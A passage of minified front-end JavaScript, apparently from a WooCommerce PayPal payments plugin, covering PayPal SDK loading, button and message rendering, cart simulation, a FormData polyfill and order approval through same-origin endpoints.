0===e&&(e=Promise),ut(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();!function(t){var e=t.onSuccess,r=t.onError,n=it(t.url,t.attributes);n.onerror=r,n.onload=e,document.head.insertBefore(n,document.head.firstElementChild)}({url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}})}))}({url:n,attributes:o},e).then((function(){var t=ct(i);if(t)return t;throw new Error("The window.".concat(i," global variable is not available."))}))}function ct(t){return window[t]}function ut(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}var st=function(t,e){return!(!t||t.user!==e||(new Date).getTime()>=1e3*t.expiration)},lt=function(t){sessionStorage.setItem("ppcp-data-client-id",JSON.stringify(t))};const ft=function(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;fetch(e.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.nonce})}).then((function(t){return t.json()})).then((function(o){st(o,e.user)&&(lt(o),t["data-client-token"]=o.token,at(t).then((function(t){"function"==typeof r&&r(t)})).catch((function(t){"function"==typeof n&&n(t)})))}))};function pt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(t,e)||ht(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function dt(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=ht(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function ht(t,e){if(t){if("string"==typeof t)return yt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?yt(t,e):void 0}}function yt(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function vt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}r(1532);var mt=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.paypal=null,this.buttons=new Map,this.messages=new Map,this.renderEventName="ppcp-render",document.ppcpWidgetBuilderStatus=function(){console.log({buttons:e.buttons,messages:e.messages})},jQuery(document).off(this.renderEventName).on(this.renderEventName,(function(){e.renderAll()}))}var e,r;return e=t,r=[{key:"setPaypal",value:function(t){this.paypal=t,jQuery(document).trigger("ppcp-paypal-loaded",t)}},{key:"registerButtons",value:function(t,e){t=this.sanitizeWrapper(t),this.buttons.set(this.toKey(t),{wrapper:t,options:e})}},{key:"renderButtons",value:function(t){if(t=this.sanitizeWrapper(t),this.buttons.has(this.toKey(t))&&!this.hasRendered(t)){var e=this.buttons.get(this.toKey(t)),r=this.paypal.Buttons(e.options);if(r.isEligible()){var n=this.buildWrapperTarget(t);n&&r.render(n)}else this.buttons.delete(this.toKey(t))}}},{key:"renderAllButtons",value:function(){var t,e=dt(this.buttons);try{for(e.s();!(t=e.n()).done;){var r=pt(t.value,2),n=r[0];r[1],this.renderButtons(n)}}catch(t){e.e(t)}finally{e.f()}}},{key:"registerMessages",value:function(t,e){this.messages.set(t,{wrapper:t,options:e})}},{key:"renderMessages",value:function(t){var e=this;if(this.messages.has(t)){var r=this.messages.get(t);if(this.hasRendered(t))document.querySelector(t).setAttribute("data-pp-amount",r.options.amount);else{var n=this.paypal.Messages(r.options);n.render(r.wrapper),setTimeout((function(){e.hasRendered(t)||n.render(r.wrapper)}),100)}}}},{key:"renderAllMessages",value:function(){var t,e=dt(this.messages);try{for(e.s();!(t=e.n()).done;){var r=pt(t.value,2),n=r[0];r[1],this.renderMessages(n)}}catch(t){e.e(t)}finally{e.f()}}},{key:"renderAll",value:function(){this.renderAllButtons(),this.renderAllMessages()}},{key:"hasRendered",value:function(t){var e=t;if(Array.isArray(t)){e=t[0];var r,n=dt(t.slice(1));try{for(n.s();!(r=n.n()).done;)e+=" .item-"+r.value}catch(t){n.e(t)}finally{n.f()}}var o=document.querySelector(e);return o&&o.hasChildNodes()}},{key:"sanitizeWrapper",value:function(t){return Array.isArray(t)&&1===(t=t.filter((function(t){return!!t}))).length&&(t=t[0]),t}},{key:"buildWrapperTarget",value:function(t){var e=t;if(Array.isArray(t)){var r=jQuery(t[0]);if(!r.length)return;var n="item-"+t[1],o=r.find("."+n);o.length||(o=jQuery('<div class="'.concat(n,'"></div>')),r.append(o)),e=o.get(0)}return jQuery(e).length?e:null}},{key:"toKey",value:function(t){return Array.isArray(t)?JSON.stringify(t):t}}],r&&vt(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();window.widgetBuilder=window.widgetBuilder||new mt;const gt=window.widgetBuilder;r(3123),r(561);var bt=function(t){var e,r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[(e=n,e.replace(/([-_]\w)/g,(function(t){return t[1].toUpperCase()})))]=t[n]);return r},wt=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",n=t.split(r);return n.includes(e)||n.push(e),n.join(r)},xt=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",n=t.split(r),o=n.indexOf(e);return-1!==o&&n.splice(o,1),n.join(r)};function _t(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return St(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?St(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function St(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var jt=window.ppcpWidgetBuilder=window.ppcpWidgetBuilder||{isLoading:!1,onLoadedCallbacks:[],onErrorCallbacks:[]};r(4765),r(9601);var Ot=function(){return new URLSearchParams(window.location.search).has("change_payment_method")};function Et(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Pt=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.endpoint=e,this.nonce=r}var e,r;return e=t,(r=[{key:"simulate",value:function(t,e){var r=this;return new Promise((function(n,o){fetch(r.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:r.nonce,products:e})}).then((function(t){return t.json()})).then((function(e){if(e.success){var r=t(e.data);n(r)}else o(e.data)}))}))}}])&&Et(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function kt(t,e){if(t){if("string"==typeof t)return Ct(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ct(t,e):void 0}}function Ct(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function At(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Lt=function(){function t(e,r,n){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.gateway=e,this.renderer=r,this.errorHandler=n,this.mutationObserver=new MutationObserver(this.handleChange.bind(this)),this.formSelector="form.cart",this.simulateCartThrottled=function(t,e){var r,n,o;function i(){r=!0,t.apply(this,arguments),setTimeout((function(){if(r=!1,n){var t=n,e=o;n=o=null,i.apply(e,t)}}),e)}return function(){r?(n=arguments,o=this):i.apply(this,arguments)}}(this.simulateCart,this.gateway.simulate_cart.throttling||5e3),this.renderer.onButtonsInit(this.gateway.button.wrapper,(function(){o.handleChange()}),!0),this.subscriptionButtonsLoaded=!1}var e,r;return e=t,r=[{key:"form",value:function(){return document.querySelector(this.formSelector)}},{key:"handleChange",value:function(){if(this.subscriptionButtonsLoaded=!1,!this.shouldRender())return this.renderer.disableSmartButtons(this.gateway.button.wrapper),void function(t){rt(t,!1,arguments.length>1&&void 0!==arguments[1]&&arguments[1])}(this.gateway.button.wrapper,this.formSelector);this.render(),this.renderer.enableSmartButtons(this.gateway.button.wrapper),ot(this.gateway.button.wrapper),this.handleButtonStatus()}},{key:"handleButtonStatus",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];y.handleButtonStatus(this,{formSelector:this.formSelector}),t&&this.simulateCartThrottled()}},{key:"init",value:function(){var t=this,e=this.form();if(e){jQuery(document).on("change",this.formSelector,(function(){t.handleChange()})),this.mutationObserver.observe(e,{childList:!0,subtree:!0});var r=e.querySelector(".single_add_to_cart_button");r&&new MutationObserver(this.handleButtonStatus.bind(this)).observe(r,{attributes:!0}),jQuery(document).on("ppcp_should_show_messages",(function(e,r){t.shouldRender()||(r.result=!1)})),this.shouldRender()&&(this.render(),this.handleChange())}}},{key:"shouldRender",value:function(){return null!==this.form()&&!this.isWcsattSubscriptionMode()}},{key:"shouldEnable",value:function(){var t=this.form(),e=t?t.querySelector(".single_add_to_cart_button"):null;return y.shouldEnable(this)&&!this.priceAmountIsZero()&&(null===e||!e.classList.contains("disabled"))}},{key:"priceAmount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=[function(){var t;return null===(t=document.querySelector("form.cart ins .woocommerce-Price-amount"))||void 0===t?void 0:t.innerText},function(){var t;return null===(t=document.querySelector("form.cart .woocommerce-Price-amount"))||void 0===t?void 0:t.innerText},function(){var t=document.querySelector(".product .woocommerce-Price-amount");return t&&1===Array.from(t.parentElement.querySelectorAll(".woocommerce-Price-amount")).filter((function(t){return!t.parentElement.classList.contains("woocommerce-price-suffix")})).length?t.innerText:null}].map((function(t){return t()})).find((function(t){return t}));return void 0===e?t:e?parseFloat(e.replace(/,/g,".").replace(/([^\d,\.\s]*)/g,"")):0}},{key:"priceAmountIsZero",value:function(){var t=this.priceAmount(-1);return-1!==t&&(!t||0===t)}},{key:"isWcsattSubscriptionMode",value:function(){return null!==document.querySelector('.wcsatt-options-product:not(.wcsatt-options-product--hidden) .subscription-option input[type="radio"]:checked')||null!==document.querySelector('.wcsatt-options-prompt-label-subscription input[type="radio"]:checked')}},{key:"variations",value:function(){var t,e;return this.hasVariations()?(e=null===(t=document.querySelector("form.cart"))||void 0===t?void 0:t.querySelectorAll("[name^='attribute_']"),function(t){if(Array.isArray(t))return Ct(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||kt(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map((function(t){return{value:t.value,name:t.name}})):null}},{key:"hasVariations",value:function(){var t;return null===(t=document.querySelector("form.cart"))||void 0===t?void 0:t.classList.contains("variations_form")}},{key:"render",value:function(){var t=new K(this.gateway,new O(this.gateway.ajax.change_cart.endpoint,this.gateway.ajax.change_cart.nonce),this.form(),this.errorHandler);if(PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled){document.getElementById("ppc-button-ppcp-gateway").innerHTML="";var e=null!==this.variations()?function(t){var e="";return PayPalCommerceGateway.variable_paypal_subscription_variations.forEach((function(r){var n={};t.forEach((function(t){var e=t.name,r=t.value;Object.assign(n,function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},e.replace("attribute_",""),r))})),JSON.stringify(n)===JSON.stringify(r.attributes)&&""!==r.subscription_plan&&(e=r.subscription_plan)})),e}(this.variations()):PayPalCommerceGateway.subscription_plan_id;if(!e)return;if(this.subscriptionButtonsLoaded)return;return function(t,e,r){at(t).then((function(t){t.Buttons(e).render(r)}))}({clientId:PayPalCommerceGateway.client_id,currency:PayPalCommerceGateway.currency,intent:"subscription",vault:!0},t.subscriptionsConfiguration(e),this.gateway.button.wrapper),void(this.subscriptionButtonsLoaded=!0)}this.renderer.render(t.configuration())}},{key:"simulateCart",value:function(){var t=this;if(this.gateway.simulate_cart.enabled){var e=new K(null,null,this.form(),this.errorHandler),r=PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled?e.getSubscriptionProducts():e.getProducts();new Pt(this.gateway.ajax.simulate_cart.endpoint,this.gateway.ajax.simulate_cart.nonce).simulate((function(e){jQuery(document.body).trigger("ppcp_product_total_updated",[e.total]);var r,n,o={};if("boolean"==typeof e.button.is_disabled&&(o=d()(o,{button:{is_disabled:e.button.is_disabled}})),"boolean"==typeof e.messages.is_hidden&&(o=d()(o,{messages:{is_hidden:e.messages.is_hidden}})),o&&y.updateScriptData(t,o),"1"===t.gateway.single_product_buttons_enabled){for(var i=t.gateway.url_params["enable-funding"],a=t.gateway.url_params["disable-funding"],c=0,u=Object.entries(e.funding);c<u.length;c++){var s=(r=u[c],n=2,function(t){if(Array.isArray(t))return t}(r)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(r,n)||kt(r,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=s[0],f=s[1];!0===f.enabled?(i=wt(i,l),a=xt(a,l)):!1===f.enabled&&(i=xt(i,l),a=wt(a,l))}i===t.gateway.url_params["enable-funding"]&&a===t.gateway.url_params["disable-funding"]||(t.gateway.url_params["enable-funding"]=i,t.gateway.url_params["disable-funding"]=a,jQuery(t.gateway.button.wrapper).trigger("ppcp-reload-buttons")),t.handleButtonStatus(!1)}}),r)}}}],r&&At(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();const Tt=Lt;function It(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Rt=function(){function t(e,r,n){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.gateway=e,this.renderer=r,this.errorHandler=n,this.renderer.onButtonsInit(this.gateway.button.wrapper,(function(){o.handleButtonStatus()}),!0)}var e,r;return e=t,(r=[{key:"init",value:function(){var t=this;this.shouldRender()&&(this.render(),this.handleButtonStatus()),jQuery(document.body).on("updated_cart_totals updated_checkout",(function(){t.shouldRender()&&(t.render(),t.handleButtonStatus()),fetch(t.gateway.ajax.cart_script_params.endpoint,{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(e){if(e.success){var r=e.data.url_params;JSON.stringify(t.gateway.url_params)!==JSON.stringify(r)&&(t.gateway.url_params=r,jQuery(t.gateway.button.wrapper).trigger("ppcp-reload-buttons"));var n={};e.data.button&&(n.button=e.data.button),e.data.messages&&(n.messages=e.data.messages),n&&(y.updateScriptData(t,n),t.handleButtonStatus()),jQuery(document.body).trigger("ppcp_cart_total_updated",[e.data.amount])}}))}))}},{key:"handleButtonStatus",value:function(){y.handleButtonStatus(this)}},{key:"shouldRender",value:function(){return null!==document.querySelector(this.gateway.button.wrapper)}},{key:"shouldEnable",value:function(){return y.shouldEnable(this)}},{key:"render",value:function(){if(this.shouldRender()){var t=new c(PayPalCommerceGateway,this.errorHandler);if(PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled)return this.renderer.render(t.subscriptionsConfiguration()),void(PayPalCommerceGateway.subscription_product_allowed||(this.gateway.button.is_disabled=!0,this.handleButtonStatus()));this.renderer.render(t.configuration()),jQuery(document.body).trigger("ppcp_cart_rendered")}}}])&&It(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();r(5827),function(){var t;function e(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var r,n="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,r){return t==Array.prototype||t==Object.prototype||(t[e]=r.value),t},o=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var r=t[e];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(t,e){if(e)t:{var r=o;t=t.split(".");for(var i=0;i<t.length-1;i++){var a=t[i];if(!(a in r))break t;r=r[a]}(e=e(i=r[t=t[t.length-1]]))!=i&&null!=e&&n(r,t,{configurable:!0,writable:!0,value:e})}}function a(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function c(t){var r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:e(t)}}if(i("Symbol",(function(t){function e(t,e){this.A=t,n(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.A};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",o=0;return function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+o++,n)}})),i("Symbol.iterator",(function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var r="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<r.length;i++){var c=o[r[i]];"function"==typeof c&&"function"!=typeof c.prototype[t]&&n(c.prototype,t,{configurable:!0,writable:!0,value:function(){return a(e(this))}})}return t})),"function"==typeof Object.setPrototypeOf)r=Object.setPrototypeOf;else{var u;t:{var s={};try{s.__proto__={a:!0},u=s.a;break t}catch(t){}u=!1}r=u?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var l=r;function f(){this.m=!1,this.j=null,this.v=void 0,this.h=1,this.u=this.C=0,this.l=null}function p(t){if(t.m)throw new TypeError("Generator is already running");t.m=!0}function d(t,e){return t.h=3,{value:e}}function h(t){this.g=new f,this.G=t}function y(t,e,r,n){try{var o=e.call(t.g.j,r);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return t.g.m=!1,o;var i=o.value}catch(e){return t.g.j=null,t.g.s(e),v(t)}return t.g.j=null,n.call(t.g,i),v(t)}function v(t){for(;t.g.h;)try{var e=t.G(t.g);if(e)return t.g.m=!1,{value:e.value,done:!1}}catch(e){t.g.v=void 0,t.g.s(e)}if(t.g.m=!1,t.g.l){if(e=t.g.l,t.g.l=null,e.F)throw e.D;return{value:e.return,done:!0}}return{value:void 0,done:!0}}function m(t){this.next=function(e){return t.o(e)},this.throw=function(e){return t.s(e)},this.return=function(e){return function(t,e){p(t.g);var r=t.g.j;return r?y(t,"return"in r?r.return:function(t){return{value:t,done:!0}},e,t.g.return):(t.g.return(e),v(t))}(t,e)},this[Symbol.iterator]=function(){return this}}function g(t,e){return e=new m(new h(e)),l&&t.prototype&&l(e,t.prototype),e}if(f.prototype.o=function(t){this.v=t},f.prototype.s=function(t){this.l={D:t,F:!0},this.h=this.C||this.u},f.prototype.return=function(t){this.l={return:t},this.h=this.u},h.prototype.o=function(t){return p(this.g),this.g.j?y(this,this.g.j.next,t,this.g.o):(this.g.o(t),v(this))},h.prototype.s=function(t){return p(this.g),this.g.j?y(this,this.g.j.throw,t,this.g.o):(this.g.s(t),v(this))},i("Array.prototype.entries",(function(t){return t||function(){return function(t,e){t instanceof String&&(t+="");var r=0,n=!1,o={next:function(){if(!n&&r<t.length){var o=r++;return{value:e(o,t[o]),done:!1}}return n=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}(this,(function(t,e){return[t,e]}))}})),"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var b=function(t,e){for(var r=0;r<t.length;r++)e(t[r])},w=function(t){return t.replace(/\r?\n|\r/g,"\r\n")},x=function(t,e,r){return e instanceof Blob?(r=void 0!==r?String(r+""):"string"==typeof e.name?e.name:"blob",e.name===r&&"[object Blob]"!==Object.prototype.toString.call(e)||(e=new File([e],r)),[String(t),e]):[String(t),String(e)]},_=function(t,e){if(t.length<e)throw new TypeError(e+" argument required, but only "+t.length+" present.")},S="object"==typeof globalThis?globalThis:"object"==typeof window?window:"object"==typeof self?self:this,j=S.FormData,O=S.XMLHttpRequest&&S.XMLHttpRequest.prototype.send,E=S.Request&&S.fetch,P=S.navigator&&S.navigator.sendBeacon,k=S.Element&&S.Element.prototype,C=S.Symbol&&Symbol.toStringTag;C&&(Blob.prototype[C]||(Blob.prototype[C]="Blob"),"File"in S&&!File.prototype[C]&&(File.prototype[C]="File"));try{new File([],"")}catch(t){S.File=function(t,e,r){return t=new Blob(t,r||{}),Object.defineProperties(t,{name:{value:e},lastModified:{value:+(r&&void 0!==r.lastModified?new Date(r.lastModified):new Date)},toString:{value:function(){return"[object File]"}}}),C&&Object.defineProperty(t,C,{value:"File"}),t}}var A=function(t){return t.replace(/\n/g,"%0A").replace(/\r/g,"%0D").replace(/"/g,"%22")},L=function(t){this.i=[];var e=this;t&&b(t.elements,(function(t){if(t.name&&!t.disabled&&"submit"!==t.type&&"button"!==t.type&&!t.matches("form fieldset[disabled] *"))if("file"===t.type){var r=t.files&&t.files.length?t.files:[new File([],"",{type:"application/octet-stream"})];b(r,(function(r){e.append(t.name,r)}))}else"select-multiple"===t.type||"select-one"===t.type?b(t.options,(function(r){!r.disabled&&r.selected&&e.append(t.name,r.value)})):"checkbox"===t.type||"radio"===t.type?t.checked&&e.append(t.name,t.value):(r="textarea"===t.type?w(t.value):t.value,e.append(t.name,r))}))};if((t=L.prototype).append=function(t,e,r){_(arguments,2),this.i.push(x(t,e,r))},t.delete=function(t){_(arguments,1);var e=[];t=String(t),b(this.i,(function(r){r[0]!==t&&e.push(r)})),this.i=e},t.entries=function t(){var e,r=this;return g(t,(function(t){if(1==t.h&&(e=0),3!=t.h)return e<r.i.length?t=d(t,r.i[e]):(t.h=0,t=void 0),t;e++,t.h=2}))},t.forEach=function(t,e){_(arguments,1);for(var r=c(this),n=r.next();!n.done;n=r.next()){var o=c(n.value);n=o.next().value,o=o.next().value,t.call(e,o,n,this)}},t.get=function(t){_(arguments,1);var e=this.i;t=String(t);for(var r=0;r<e.length;r++)if(e[r][0]===t)return e[r][1];return null},t.getAll=function(t){_(arguments,1);var e=[];return t=String(t),b(this.i,(function(r){r[0]===t&&e.push(r[1])})),e},t.has=function(t){_(arguments,1),t=String(t);for(var e=0;e<this.i.length;e++)if(this.i[e][0]===t)return!0;return!1},t.keys=function t(){var e,r,n,o=this;return g(t,(function(t){if(1==t.h&&(e=c(o),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,d(t,c(n).next().value));r=e.next(),t.h=2}))},t.set=function(t,e,r){_(arguments,2),t=String(t);var n=[],o=x(t,e,r),i=!0;b(this.i,(function(e){e[0]===t?i&&(i=!n.push(o)):n.push(e)})),i&&n.push(o),this.i=n},t.values=function t(){var e,r,n,o,i=this;return g(t,(function(t){if(1==t.h&&(e=c(i),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,(o=c(n)).next(),d(t,o.next().value));r=e.next(),t.h=2}))},L.prototype._asNative=function(){for(var t=new j,e=c(this),r=e.next();!r.done;r=e.next()){var n=c(r.value);r=n.next().value,n=n.next().value,t.append(r,n)}return t},L.prototype._blob=function(){var t="----formdata-polyfill-"+Math.random(),e=[],r="--"+t+'\r\nContent-Disposition: form-data; name="';return this.forEach((function(t,n){return"string"==typeof t?e.push(r+A(w(n))+'"\r\n\r\n'+w(t)+"\r\n"):e.push(r+A(w(n))+'"; filename="'+A(t.name)+'"\r\nContent-Type: '+(t.type||"application/octet-stream")+"\r\n\r\n",t,"\r\n")})),e.push("--"+t+"--"),new Blob(e,{type:"multipart/form-data; boundary="+t})},L.prototype[Symbol.iterator]=function(){return this.entries()},L.prototype.toString=function(){return"[object FormData]"},k&&!k.matches&&(k.matches=k.matchesSelector||k.mozMatchesSelector||k.msMatchesSelector||k.oMatchesSelector||k.webkitMatchesSelector||function(t){for(var e=(t=(this.document||this.ownerDocument).querySelectorAll(t)).length;0<=--e&&t.item(e)!==this;);return-1<e}),C&&(L.prototype[C]="FormData"),O){var T=S.XMLHttpRequest.prototype.setRequestHeader;S.XMLHttpRequest.prototype.setRequestHeader=function(t,e){T.call(this,t,e),"content-type"===t.toLowerCase()&&(this.B=!0)},S.XMLHttpRequest.prototype.send=function(t){t instanceof L?(t=t._blob(),this.B||this.setRequestHeader("Content-Type",t.type),O.call(this,t)):O.call(this,t)}}E&&(S.fetch=function(t,e){return e&&e.body&&e.body instanceof L&&(e.body=e.body._blob()),E.call(this,t,e)}),P&&(S.navigator.sendBeacon=function(t,e){return e instanceof L&&(e=e._asNative()),P.call(this,t,e)}),S.FormData=L}}();const Ft=function(t,e,r){return function(n,o){return r.block(),e.clear(),fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:t.config.ajax.approve_order.nonce,order_id:n.orderID,funding_source:window.ppcpFundingSource})}).then((function(t){return t.json()})).then((function(t){if(r.unblock(),!t.success){if(100===t.data.code?e.message(t.data.message):e.genericError(),void 0!==o&&void 0!==o.restart)return o.restart();throw new Error(t.data.message)}document.querySelector("#place_order").click()}))}};function Bt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Nt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const qt=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"form.woocommerce-checkout";Bt(this,t),this.target=e}var e,r;return e=t,(r=[{key:"setTarget",value:function(t){this.target=t}},{key:"block",value:function(){jQuery(this.target).block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}},{key:"unblock",value:function(){jQuery(this.target).unblock()}}])&&Nt(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Gt(t){return Gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Mt(){Mt=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else 